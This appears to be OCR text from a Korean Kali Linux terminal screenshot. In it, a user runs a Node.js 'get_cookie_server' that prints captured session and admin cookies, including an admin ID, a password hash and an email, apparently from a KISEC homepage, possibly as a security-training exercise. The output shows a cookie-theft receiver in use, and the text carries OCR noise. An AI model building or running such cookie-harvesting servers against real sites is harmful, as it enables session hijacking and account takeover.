 wintermute@kali: ~/문서/get_cookie_server
파일(F) 동장(A) 편집(E) 보기(V) 도움말(H)
과정안내/신청
wintermute@kali:~$ ls
START kisec_homepage.session.properties 바탕화면
kisec_homepage.session kisec_homepage.session.script 비디오
kisec_homepage.session.backup kisec_homepage.session.tmp 사진
kisec_homepage.session.data 공개 서식
kisec_homepage.session.lck 다운로드 음악
kisec_homepage.session.log 문서
wintermute@kali:~$ cd ./문서
wintermute@kali:~/문서$ ./get_cookie_server/
bash: ./get_cookie_server/: 디렉터리입니다
wintermute@kali:~/문서$ cd ./get_cookie_server/
wintermute@kali:~/문서/get_cookie_server$ ls
get_cookie_server.js node_modules package-lock.json package.json
wintermute@kali:~/문서/get_cookie_server$ node get_cookie_server
Server Start.
PHPSESSID=5d2ark2nt17nt85q7po9unubf2; cookie_admin_id=kisecadmin; cookie_ad
min_pass=003d096fbfe8ab9f6a4e852f8aef8f21; cookie_admin_name=전체관리자; co
okie_admin_email=admin@kisec.com; cookie_admin_grade=YYYYYYYYYNNNNNNNNNNN;
bHideResizeNotice=1
한국정
이달의
KISEC
Debugger {} Style Editor Performance Memory Network Storage Accessibility